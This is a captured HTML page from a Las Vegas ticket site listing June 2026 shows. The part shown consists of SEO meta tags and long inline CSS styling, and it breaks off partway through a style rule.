

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concerts.vegas/shows/june/
body_size: 58852
content:
<!doctype html>

<html lang="en-US">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">

    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2" as="font" type="font/woff2" crossorigin>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Las Vegas Shows in June 2026</title>
	<meta name="description" content="Explore The Official Schedule of All Shows in Las Vegas This Month. Find the Best Shows, Buy Show Tickets Today, and Save | Concerts.Vegas" />
	<link rel="canonical" href="https://concerts.vegas/shows/june/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Las Vegas Shows in June 2026" />
	<meta property="og:description" content="Explore The Official Schedule of All Shows in Las Vegas This Month. Find the Best Shows, Buy Show Tickets Today, and Save | Concerts.Vegas" />
	<meta property="og:url" content="https://concerts.vegas/shows/june/" />
	<meta property="og:site_name" content="Concerts.Vegas" />
	<meta property="article:publisher" content="https://www.facebook.com/Las-Vegas-Concerts-198436954274376" />
	<meta property="article:modified_time" content="2025-12-24T01:11:56+00:00" />
	<meta property="og:image" content="https://concerts.vegas/wp-content/uploads/2022/05/Las-Vegas-Shows-Todays-Deals.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


    <style>
        .no-events {
            width: 100%;
            padding: 0;
            text-align: center;
            font-weight: 600;
            font-size: 15px;
            color: #ce0302;
        }

        .top-block {
            width: 100%;
            height: fit-content;
            position: relative;
            background-position: center center;
            background-repeat: no-repeat;
            background-size: cover;
            padding: 30px 25px;
            display: flex;
            justify-content: flex-end;
            align-items: center;
            flex-direction: column;
            padding-bottom: 0px;

        }

        .h1-block {
            color: #000;
            width: 96%;
            max-width: 1200px;
            height: fit-content;
        }

        .h1-block>h1 {
            font-size: 27px;
            font-weight: 600;
            text-transform: uppercase;
            margin: 0;
            line-height: 30px;
        }

        .h1-desc-text {
            max-width: 900px;
            font-size: 16px;
            font-weight: 500;
            color: #000;
        }

        .h1-desc-text a {
            color: #000 !important;
        }

        .h1-desc-text>p {
            margin-top: 12px;
        }

        .top-flex {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            position: relative;
            margin-bottom: 25px;
        }

        .anno-wrapper {
            width: fit-content;
            height: 100%;
            position: relative;
        }

        img.top-pic {
            z-index: 2;
            object-fit: contain;
            height: 100%;
            box-shadow: 0 0 8px #00000060;
            border-radius: 12px;
            position: relative;
        }

        .h1-desc-text p:last-child {
            margin-bottom: 0 !important;
        }

        a.image-link {
            margin-right: 10px;
            color: #fff;
            text-decoration: none;
            position: absolute;
            right: 0;
            top: 0;
            height: 220px;
            padding-top: 4px;
            width: 220px;
        }

        .marquee {
            overflow: hidden;
            width: 100%;
            white-space: nowrap;
            background: #ffffff;
            color: #000;
            padding: 5px 0;
            border-radius: 0 0 12px 12px;
            position: absolute;
            bottom: 0px;
            z-index: 2;
            left: 0;
        }

        div.marquee-content {
            color: red !important;
            text-decoration: none;
            font-size: 15px;
            font-weight: 600;
            width: fit-content;
            /*     animation: marquee 8s linear infinite; */
        }

        @keyframes marquee {
            from {
                transform: translateX(220px);
            }

            to {
                transform: translateX(-100%);
            }
        }

        a.image-link::before {
            content: '';
            position: absolute;
            left: -2px;
            top: 3px;
            width: 100%;
            height: 100%;
            backdrop-filter: blur(5px);
            z-index: 5;
            border-radius: 12px;
            opacity: 0;
            overflow: hidden;
            transition: .3s ease;
            background: #00000057;
        }

        a.image-link:hover::before {
            opacity: 1;
        }

        a.image-link:hover .marquee {
            opacity: 0;
        }

        a.image-link::after {
            content: 'Get Tickets';
            position: absolute;
            left: 50%;
            top: 50%;
            z-index: 6;
            transform: translate(-50%, -50%) scale(0);
            background: #ffffff;
            padding: 8px 18px;
            border-radius: 8px;
            font-weight: 600;
            font-size: 15px;
            text-transform: uppercase;
            transition: .2s ease;
            opacity: 0;
            color: var(--iwb-element-primary-color);
            white-space: nowrap;
        }

        a.image-link:hover::after {
            transform: translate(-50%, -50%) scale(1);
            opacity: 1;
        }

        .top-flex>img {
            width: 170px;
            overflow: hidden;
            border: 1px solid #f00;
            border-radius: 5px;
            margin-right: 15px;
            height: 170px;
        }

        .top-flex>a>img {
            width: 220px;
            overflow: hidden;
            border-radius: 12px;
            margin-right: 15px;
            box-shadow: 0 0 8px #000000b6;
        }

        .top-flex>div {
            width: calc(100% - 350px);
        }

        .month-link:nth-child(4n) {
            border-right: 0;
        }

        .months-wrap {
            width: 330px !important;
            padding: 6px 15px;
            border-radius: 16px;
            height: 230px;
            padding-top: 0px;
        }

        .months-title {
            color: #fff;
            text-transform: uppercase;
            margin: 0;
            margin-bottom: 9px;
            font-weight: 600;
            text-align: center;
            font-size: 18px;
            margin-top: 2px;
            background: var(--iwb-element-primary-color);
            border-radius: 8px;
            padding: 3px 0;
            box-shadow: 0 0 2px 0px var(--iwb-element-primary-color);
        }

        .month-link:nth-child(9),
        .month-link:nth-child(10),
        .month-link:nth-child(11),
        .month-link:nth-child(12) {
            border-bottom: 0;
        }

        .anchors {
            width: 300px !important;
            max-width: 1200px;
            margin: 0;
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            height: 180px;
            align-self: flex-end;
            background: transparent;
            border-radius: 10px;
        }

        .month-link {
            color: var(--iwb-element-primary-color) !important;
            margin-right: 0px;
            padding: 9px;
            font-weight: 600;
            font-size: 14px;
            text-transform: uppercase;
            cursor: pointer;
            position: relative;
            text-decoration: none;
            transition: .2s ease;
            text-align: center;
            width: 66px;
            height: 50px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 2px 2px 4px 0px var(--iwb-element-primary-color);
            border-radius: 6px;
        }

        .month-link:hover {
            background: var(--iwb-element-primary-color);
            color: #fff !important;
        }

        span.month-link.active-month {
            color: #fff !important;
            background: var(--iwb-element-primary-color) !important;
        }

        .filter-block {
            display: flex;
            justify-content: left;
            width: 100%;
            max-width: 1200px;
            margin: 20px 0;
            margin-bottom: 15px;
        }

        input#search {
            height: 40px;
            padding: 5px 15px;
            border-radius: 5px;
            box-shadow: none;
            border: none;
            outline: none;
            font-weight: 400;
            color: #000;
            font-size: 13px;
            width: 100%;
        }

        .filter-text {
            margin-right: 15px;
            position: relative;
            flex: 1 0 auto;
            width: 18%;
        }

        .filter-text:first-child {
            width: 26%;
        }

        .venue-value,
        .start-date-value,
        .end-date-value {
            height: 100%;
            background: #fff;
            border-radius: 5px;
            padding: 5px 15px;
            line-height: 33px;
            text-align: left;
            height: 40px;
            font-weight: 400;
            color: #000000a1;
            font-size: 12px;
            cursor: pointer;
            overflow: hidden;
            width: 100%;
        }

        .start-date-value,
        .end-date-value {
            width: 100%;
        }

        .search-button {
            color: #fff;
            font-weight: 400;
            font-size: 14px;
            height: 40px;
            line-height: 34px;
            background: #f00;
            padding: 3px 0px;
            border-radius: 5px;
            cursor: pointer;
            margin-right: 13px;
            width: 12%;
            text-align: center;
        }

        .venues {
            position: absolute;
            background: #fff;
            z-index: 1;
            top: calc(100% + 10px);
            left: 0;
            max-height: 300px;
            overflow-y: scroll;
            overflow-x: hidden;
            width: 300px;
            max-width: 300px;
            transition: .3s ease;
        }

        .venues>div {
            padding: 3px 15px;
            font-size: 13px;
            cursor: pointer;
            color: #000;
        }

        .venues>div:hover {
            background: #ff000040;
        }

        .calendar {
            position: absolute;
            background: #fff;
            z-index: 1;
            top: calc(100% + 10px);
            left: 0;
            max-height: 300px;
            width: 300px;
            transition: .3s ease;
        }

        /* end calendar */
        .c-block {
            width: 100%;
            max-width: 300px;
            text-align: center;
            cursor: default;
            text-transform: uppercase;
            font-size: 13px;
            padding: 14px 0;
        }

        .y-row {
            border-top: 1px solid #E6E6E6;
            border-right: 1px solid #E6E6E6;
            width: 91%;
            position: relative;
            cursor: default;
            font-weight: 600;
            margin: auto;
            border-left: 1px solid #E6E6E6;
        }

        .y-row>div {
            margin: auto;
            cursor: default;
        }

        .mon-row {
            border-top: 1px solid #E6E6E6;
            border-bottom: 1px solid #E6E6E6;
            border-right: 1px solid #E6E6E6;
            width: 91%;
            position: relative;
            cursor: default;
            font-weight: 600;
            margin: auto;
            border-left: 1px solid #E6E6E6;
        }

        .mon-row>div {
            margin: auto;
            cursor: default;
        }

        .c-row {
            display: flex;
            flex-wrap: wrap;
            min-height: 30px;
            line-height: 30px;
            justify-content: center;
        }

        .c-days-names>div {
            width: 13%;
            height: 30px;
            border-right: 1px solid #E6E6E6;
            border-bottom: 1px solid #E6E6E6;
            cursor: pointer;
            font-weight: 600;
        }

        .c-days>div,
        .day-c,
        .disabled-day {
            width: 13%;
            height: 30px;
            border-right: 1px solid #E6E6E6;
            border-bottom: 1px solid #E6E6E6;
            cursor: pointer;
            color: #000;
            font-weight: 600;
        }

        .disabled-day {
            color: #999 !important;
        }

        .day-c:hover {
            color: red;
        }

        .c-days>div:nth-child(7n + 1),
        .c-days-names>div:nth-child(7n + 1) {
            border-left: 1px solid #E6E6E6;
        }

        .prev {
            position: absolute;
            border: 8px solid #f00;
            border-left: 8px solid #f000;
            border-top: 5px solid #f000;
            border-bottom: 5px solid #f000;
            top: 50%;
            transform: translateY(-50%);
            left: 5px;
            cursor: pointer;
        }

        .next {
            position: absolute;
            border: 8px solid #f00;
            border-right: 8px solid #f000;
            border-top: 5px solid #f000;
            border-bottom: 5px solid #f000;
            top: 50%;
            transform: translateY(-50%);
            right: 5px;
            cursor: pointer;
        }

        .selected-date {
            font-weight: 600 !important;
            background: red !important;
            color: #fff !important;
        }

        /* end calendar css */
        .results {
            background: #fff;
            position: absolute;
            z-index: 5;
            top: calc(100% + 12px);
            width: 100%;
            left: 0;
            border-radius: 2px;
            overflow-y: scroll;
            max-height: 300px;
        }

        .results>div {
            padding: 7px 12px;
            font-size: 15px;
            cursor: pointer;
            color: #000;
        }

        .results>div:hover {
            color: red;
        }

        .s-anc {
            display: flex;
            width: 100%;
            max-width: 1250px;
            padding: 0 25px;
        }

        .anc,
        .anc-link {
            position: relative;
            padding: 0px 15px;
            height: 38px;
            padding-left: 40px;
            line-height: 40px;
            color: #000 !important;
            transition: .3s ease;
            font-size: 15px;
            cursor: pointer;
            font-weight: 500;
            background: #fff;
            border-radius: 5px;
            margin-right: 10px;
            margin-bottom: 10px;
            width: 16%;
            display: -webkit-inline-box;
            overflow: hidden;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            text-decoration: none;
            box-shadow: 0 0 20px 0px var(--iwb-element-primary-color-shadow);
        }

        .anc:hover,
        .anc-link:hover {
            box-shadow: 0 0 4px 0px var(--iwb-element-primary-color);
        }


        .anc>img,
        .anc-link>img,
        .anc-link>svg,
        .anc>svg {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
        }

        .s-anc path {
            stroke-width: 1.5px;
            stroke: var(--iwb-element-primary-color);
        }

        @media(max-width: 1050px) {
            .top-flex>img {
                display: none;
            }

            .top-flex>a>img {
                display: none;
            }

            .months-wrap {
                align-self: center;
            }
        }

        @media (max-width:960px) {
            .h1-block {
                width: 100% !important;
            }

            a.image-link {
                display: none;
            }

            .anchors {
                flex-wrap: wrap;
            }

            .months-wrap {
                display: none;
            }

            .month-link {
                width: 14%;
                margin-bottom: 10px;
                flex: 1 0 auto;
            }

            .top-flex>div {
                width: 100%;
            }
        }

        @media (max-width:1025px) {
            .s-anc {
                flex-wrap: wrap;
            }

            .anc,
            .anc-link {
                width: 32.2%;
                margin: auto;
                margin-left: 0;
                margin-bottom: 10px;
            }
        }

        @media (max-width:768px) {
            .filter-block {
                flex-wrap: wrap;
            }

            .filter-text:first-child {
                width: 45%;
            }

            .filter-text {
                width: 30%;
                margin-bottom: 15px;
            }

            .top-flex {
                flex-direction: column;
            }

            .top-flex>div {
                width: 100%;
            }
        }

        @media (max-width:650px) {
            .s-anc {
                display: none;
            }

            .s-anc>*:last-child {
                margin-bottom: 0;
            }

            .top-flex {
                margin-bottom: 0;
            }

            .filter-block {
                flex-wrap: wrap;
            }

            .filter-text:first-child {
                width: 100%;
            }

            .filter-text {
                width: 100%;
                margin-bottom: 25px;
                height: 50px;
                line-height: 46px;
            }

            .search-button {
                width: 100%;
                margin: 0;
                margin-bottom: 25px;
                height: 50px;
                line-height: 46px;
            }

            input#search {
                height: 100%;
            }

            .venue-value,
            .start-date-value,
            .end-date-value {
                height: 100%;
                line-height: 40px;
            }
        }

        @media (max-width:500px) {

            .anc,
            .anc-link {
                width: 100%;
                height: 42px;
            }

            .h1-block>h1 {
                font-size: 28px !important;
                line-height: 32px;
            }

            .h1-desc-text {
                font-size: 16px;
            }

            .month-link {
                display: none;
            }
        }

        .results {

            background: #fff;

            position: absolute;

            z-index: 5;

            top: calc(100% + 12px);

            width: 100%;

            left: 0;

            border-radius: 2px;

            overflow-y: scroll;

            max-height: 300px;

        }



        .results>div {

            padding: 3px 7px;
            font-size: 13px;
            cursor: pointer;
            color: #000;

        }



        .results>div:hover {

            color: red;

        }

        .clean-date,
        .clean-venues {
            color: red;
            position: absolute;
            top: calc(50% - 10px);
            right: 10px;
            font-size: 24px;
            line-height: 24px;
            transition: .3s ease;
            transform: scale(0);
            opacity: 0;
            cursor: pointer;
        }

        .sdate {
            transform: scale(1);
            opacity: 1;
        }

        input#venuesearch {
            height: 100%;
            background: #fff;
            border-radius: 5px;
            padding: 5px 15px;
            line-height: 33px;
            text-align: left;
            height: 40px;
            font-weight: 400;
            color: #000000a1;
            font-size: 12px;
            cursor: pointer;
            overflow: hidden;
            width: 100%;
            position: absolute;
            top: 0;
            left: 0;
            font-family: 'Montserrat', sans-serif;
            display: none;
        }

        @media(max-width:650px) {

            .h2-subtitle {
                display: none;
            }

            input#venuesearch {
                height: 100%;
            }

            .venues {
                width: 100%;
                max-width: 100%;
            }

            .h1-desc-text {
                display: none;
            }

            .h1-block>h1 {
                margin-bottom: 0px;
                text-align: center;
            }

            .anc,
            .anc-link {
                width: 100%;
            }
        }

        span.month-link.active-month {
            background: var(--iwb-element-primary-color) !important;
            color: #fff !important;
        }

    </style>
	<style>
		.section {
			display: flex;
			justify-content: center;
			align-items: center;
			width: 100%;
			flex-direction: column;
		}

		.container {
			display: flex;
			width: 100%;
			max-width: 1250px;
			padding: 10px 25px;
		}

		.performer-carousel-block {
			width: 100%;
		}

		.performer-carousel-block .title-row {
			margin-bottom: 12px;
		}

		.performer-carousel-block .title {
			text-transform: uppercase;
			font-weight: 600;
			font-size: 20px;
			margin: 0;
			margin-bottom: 0px;
		}

		.performer-carousel-block .pc-subtitle {
			text-transform: uppercase;
			font-weight: 600;
			font-size: 14px;
			margin: 0;
			margin-bottom: 0px;
			color: var(--iwb-element-primary-color);
		}

		.performer-carousel {
			display: flex;
			flex-wrap: wrap;
		}

		.performer-carousel .more-card {
			width: 14%;
			margin-top: 45px;
		}

		.performer-carousel .more-card .more-desc * {
			font-weight: 500;
			font-size: 14px;
		}

		.performer-carousel .more-card .more-desc strong {
			font-weight: 600;
		}

		.performer-carousel .more-card .title {
			font-size: 20px;
		}

		.performer-carousel .more-card .more-button {
			color: var(--iwb-element-primary-color);
			text-decoration: none;
			text-transform: uppercase;
			border: 1px solid var(--iwb-element-primary-color);
			padding: 3px 10px;
			font-size: 13px;
			letter-spacing: 1px;
			border-radius: 3px;
			transition: 0.3s ease;
			margin-top: 10px;
			display: block;
			width: -moz-fit-content;
			width: fit-content;
			background: #ffffff;
			font-weight: 600;
			cursor: pointer;
			line-height: 21px;
		}

		.performer-carousel .more-button-mobile-block .more-button {
			color: var(--iwb-element-primary-color);
			text-decoration: none;
			text-transform: uppercase;
			border: 1px solid var(--iwb-element-primary-color);
			padding: 5px 18px;
			font-size: 13px;
			letter-spacing: 1px;
			border-radius: 3px;
			transition: 0.3s ease;
			display: block;
			width: -moz-fit-content;
			width: fit-content;
			background: #ffffff;
			font-weight: 600;
			cursor: pointer;
		}

		.performer-carousel .more-card .more-button:hover {
			color: #ffffff;
			background: var(--iwb-element-primary-color);
		}

		.performer-carousel .more-card .more-button:hover {
			color: #ffffff;
			background: var(--iwb-element-primary-color);
		}

		@media (max-width: 1024px) {
			.performer-carousel .more-card {
				width: 100%;
				margin-top: 0;
				border-bottom: 2px solid var(--iwb-element-primary-color);
			}
		}

		.performer-carousel .carousel-card {
			width: 20%;
			margin-bottom: 25px;
			margin-right: 1.1%;
		}

		.performer-carousel .carousel-card.carousel-card-5th {
			width: calc(94% / 6);
			margin-bottom: 25px;
			margin-right: 1%;
		}

		.performer-carousel .carousel-card.carousel-card-6th {
			width: calc(94% / 6);
			margin-bottom: 25px;
			margin-right: 1%;
		}

		@media (max-width: 1024px) {

			.performer-carousel .carousel-card,
			.performer-carousel .carousel-card.carousel-card-5th {
				width: 24%;
				margin-right: 1.1%;
			}

			.performer-carousel .carousel-card,
			.performer-carousel .carousel-card.carousel-card-6th {
				width: 32%;
				margin-right: 1.1%;
			}

			.performer-carousel .carousel-card.carousel-card-5th:nth-of-type(4n) {
				margin-right: 0;
			}

			.performer-carousel .carousel-card.carousel-card-6th:nth-of-type(4n) {
				margin-right: 1.1%;
			}

			.performer-carousel .carousel-card.carousel-card-6th:nth-of-type(3n) {
				margin-right: 0;
			}
		}

		@media (max-width: 800px) {

			.performer-carousel .carousel-card,
			.performer-carousel .carousel-card.carousel-card-5th,
			.performer-carousel .carousel-card.carousel-card-6th {
				width: 49%;
				margin-right: 0;
			}

			.performer-carousel .carousel-card.carousel-card-6th:nth-of-type(4n) {
				margin-right: 0;
			}

			.performer-carousel .carousel-card:nth-of-type(2n + 1),
			.performer-carousel .carousel-card.carousel-card-5th:nth-of-type(2n + 1),
			.performer-carousel .carousel-card.carousel-card-6th:nth-of-type(2n + 1) {
				margin-right: 2%;
			}
		}

		@media (max-width: 360px) {

			.performer-carousel .carousel-card,
			.performer-carousel .carousel-card.carousel-card-5th {
				width: 100%;
				margin-right: 0;
			}
		}

		.performer-carousel .carousel-card .pc-image-wrapper {
			overflow: hidden;
			border-radius: 8px;
			position: relative;
			background-position: left;
			background-size: 470px;
			box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
			border: 1px solid #ccc;
			padding-bottom: 100%;
		}

		.performer-carousel .carousel-card .pc-image-wrapper>img {
			display: flex;
			-o-object-fit: cover;
			object-fit: cover;
			-o-object-position: center;
			object-position: center;
			-webkit-backdrop-filter: blur(30px);
			backdrop-filter: blur(30px);
			width: 100%;
			height: auto;
		}

		.performer-carousel .carousel-card .pc-name {
			font-weight: 600;
			font-size: 15px;
			margin-top: 8px;
			text-transform: uppercase;
			display: -webkit-box;
			-webkit-box-orient: vertical;
			-webkit-line-clamp: 1;
			height: 18px;
			overflow: hidden;
		}

		@media (max-width: 640px) {
			.performer-carousel-section {
				display: none!important;
			}
		}
		@media (max-width: 490px) {
			.performer-carousel .carousel-card .pc-name {
				font-size: 14px;
			}

		}

		.performer-carousel .carousel-card .datetime-row {
			font-weight: 600;
			font-size: 14px;
			margin-top: 8px;
			text-transform: uppercase;
			display: flex;
			justify-content: flex-start;
			align-items: center;
			flex-wrap: wrap;
		}

		.performer-carousel .carousel-card .datetime-row span {
			margin-right: 3px;
			text-wrap: nowrap;
		}

		.performer-carousel .carousel-card .datetime-row span:last-child {
			margin-right: 0;
		}

		.performer-carousel .carousel-card .pc-location {
			font-weight: 500;
			font-size: 13px;
			margin-top: 3px;
			display: -webkit-box;
			-webkit-box-orient: vertical;
			-webkit-line-clamp: 1;
			height: 18px;
			overflow: hidden;
		}

		.performer-carousel .carousel-card .pc-location>svg {
			width: 9px;
			height: 10px;
			margin-right: 3px;
		}

		.performer-carousel .carousel-card .pc-date {
			color: var(--iwb-element-primary-color);
		}

		.performer-carousel .carousel-card .pc-time {
			border: 1px solid #000;
			padding: 0px 5px;
			font-size: 13px;
			vertical-align: text-top;
			display: inline-block;
			border-radius: 3px;
			margin-right: 4px;
			line-height: 15px;
		}

		.performer-carousel a.pc-button {
			color: #fff;
			text-decoration: none;
			text-transform: uppercase;
			border: 1px solid var(--iwb-element-primary-color);
			padding: 3px 20px;
			font-size: 13px;
			letter-spacing: 1px;
			border-radius: 3px;
			transition: 0.3s ease;
			margin-top: 10px;
			display: block;
			width: -moz-fit-content;
			width: fit-content;
			background: var(--iwb-element-primary-color);
			font-weight: 600;
		}

		.performer-carousel a.pc-button:hover {
			background: #fff;
			color: var(--iwb-element-primary-color);
		}

		.performer-carousel .pc-minprice {
			background: rgba(255, 255, 255, 0);
			color: var(--iwb-element-primary-color);
			font-weight: 600;
			font-size: 13px;
			padding: 0px 6px;
			border-radius: 3px;
			text-transform: lowercase;
			display: inline-block;
			border: 1px solid;
			line-height: 15px;
		}

		@media (max-width: 490px) {
			.performer-carousel .pc-minprice {
				display: block !important;
				width: -moz-fit-content;
				width: fit-content;
				margin-top: 5px;
			}
		}

		.performer-carousel .pc-minvipprice {
			position: absolute;
			z-index: 5;
			bottom: 3px;
			right: 3px;
			background: #ce0302;
			color: #fff;
			font-weight: 600;
			font-size: 12px;
			padding: 2px 6px;
			border-radius: 3px;
			text-transform: uppercase;
			margin-left: 4px;
		}
	</style>
    <style>
        .wrapper {
            background: #f3f3f3;
            padding: 10px 25px;
            position: relative;
            padding-top: 0px;
        }

        .h2-subtitle {
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 600;
            width: 100%;
        }

        .tickets-block {
            width: 100%;
            max-width: 1200px;
            margin: auto;
        }

        .h2-block {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: flex-end;
            padding: 0;
            margin: 0;
        }

        .from-price {
            margin-left: auto;
            font-size: 14px;
            font-weight: 500;
            margin-right: 15px !important;
        }

        .week {
            text-transform: uppercase;
            font-size: 13px;
            font-weight: 600;
            border: 1px solid;
            text-align: center;
            width: fit-content;
            padding: 0px 10px;
            margin: auto;
        }

        .time {
            text-align: center;
        }

        .upcoming {
            color: #000;
            font-size: 15px;
            line-height: 40px;
            margin-right: 5px;
        }

        .h2-block>h1,
        .h2-block>h2,
        .h2-block>h3,
        .h2-block>h4,
        .h2-block>h5,
        .h2-block>h6 {
            color: #000;
            font-size: 22px;
            margin: 0;
            margin-right: auto;
        }

        .dates-list {
            margin: 20px 0;
            width: 100%;
            padding: 0;
            color: #000;
            font-weight: 600;
        }

        .date-row {
            display: flex;
            width: 100%;
            align-items: center;
            padding: 12px;
            transition: .3s ease;
            background: #fff;
            box-shadow: 0 0 20px #00000010;
            border-radius: 20px;
            margin-top: 12px;
            padding-right: 26px;
        }

        .date-zone {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 110px;
            min-width: 110px;
            height: 110px;
            margin-right: 16px;
            background: #e4e4e4;
            color: #000;
            border-radius: 7px;
        }

        .date-zone .d-month {
            font-size: 20px;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 19px;
        }

        .date-zone .d-day {
            font-size: 37px;
            font-weight: 600;
            margin-left: -2px;
            color: #000;
            letter-spacing: -2px;
            line-height: 34px;
        }

        .date-zone .d-year {
            font-size: 16px;
            line-height: 21px;
            font-weight: 600;
        }

        @media (max-width: 960px) {
            .date-zone {
                position: absolute;
                top: 12px;
                left: 12px;
                width: 130px;
                height: 130px;
                justify-content: start;
                padding: 15px;
            }

            .time-performer {
                position: absolute;
                left: 78px;
                top: 108px;
                transform: translateX(-50%);
                margin: 0 !important;
                width: 90px;
                text-align: center;
                justify-content: center;
            }

            .time.time-performer {
                font-weight: 600;
            }
        }

        @media (max-width: 550px) {
            .venue.venue-performer {
                padding-left: 0;
            }

            .location.location-performer.is-mobile {
                display: block;
                font-size: 12px;
                margin-top: 6px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            .date-zone {
                position: static;
                width: 90px;
                min-width: 90px;
                height: 90px;
                justify-content: center;
                padding: 4px;
                border: none;
                text-align: center;
                font-weight: 600 !important;
                text-transform: uppercase;
                line-height: 1;
            }

            .time-performer {
                transform: translateX(0);
                top: auto;
                bottom: 14px;
                left: 190px;
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }
        }

        .date {
            text-align: center;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 1;
        }

        .day {
            font-size: 36px;
            font-weight: 500;
            margin-left: -2px;
            color: var(--iwb-element-primary-color);
            letter-spacing: -2px;
            line-height: 34px;

        }

        .month {
            font-weight: 600;
            font-size: 17px;
            color: #000;
        }

        .year {
            font-size: 16px;
            line-height: 21px;
        }

        .time {
            font-size: 20px;
            min-width: fit-content;
            font-weight: 500;
        }

        .date-row>a {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
            text-decoration: none;
            padding: 12px;
            border-radius: 10px;
            display: block;
            min-width: 180px;
            text-transform: uppercase;
            transition: .3s ease;
            text-align: center;
            font-size: 14px;
            font-weight: 600;
            letter-spacing: 2px;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-row>a:hover {
            color: var(--iwb-element-primary-color) !important;
            background: #fff;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-desc {
            font-weight: 400;
            font-size: 14px;
            color: #000000 !important;
            margin-top: 7px;
        }

        .venue>a {
            color: #fff;
        }

        .date-row>div {
            margin-right: 16px;
            max-width: 430px;
        }

        span.location {
            display: block;
            font-size: 14px;
            color: #000;
            margin-top: 10px;
            font-weight: 300;
        }

        .location>img {
            width: 10px;
        }

        .sched-anc {
            position: absolute;
            top: -50px;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 10px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            font-weight: 600;
            font-size: 15px;
        }

        .ldm:hover {
            color: #000 !important;
            background: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
        }

        span.load-anim {
            opacity: 0;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #fff;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
            transition: .3s ease;
        }

        .gsb-show-more {
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
            color: #0437a0;
            text-align: center;
            text-decoration: none;
            margin: 20px auto 0;
            min-width: 200px;
            min-height: 55px;
            padding: 0px 50px 20px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .gsb-show-more svg path {
